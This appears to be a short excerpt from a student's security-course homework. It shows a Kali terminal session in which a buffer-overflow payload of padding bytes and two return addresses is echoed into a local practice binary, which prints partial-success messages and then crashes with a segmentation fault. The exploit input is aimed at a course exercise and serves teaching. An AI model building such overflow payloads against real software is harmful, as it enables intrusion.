 ┌──(mjiangar㉿kali)-[~/CSIT5740/HW1]
└─$ echo -e "AAAAAAAAAAAAAAAAAA\x36\x11\x40\x00\x00\x00\x00\x00\x56\x11\x40\x00\x00\x00\x00\x
00" | ./Q2
Do you like this question (yes/no)?
You solved first 1/3 of this harder question!
You solved first 2/3 of this harder question!
Segmentation fault